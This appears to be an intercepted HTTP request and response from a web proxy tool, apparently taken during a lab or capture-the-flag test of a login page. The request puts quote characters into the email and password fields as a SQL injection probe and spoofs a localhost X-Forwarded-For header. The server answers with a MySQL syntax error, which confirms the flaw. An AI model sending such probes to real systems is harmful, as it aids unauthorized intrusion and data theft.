 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.186.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://192.168.186.157
10 Connection: keep-alive
11 Referer: http://192.168.186.157/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=0, i
15
16 email=%27%22&password=%27%22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Apr 2025 10:44:42 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 186
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 There was an error running the query [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the
right syntax to use near ''' at line 1]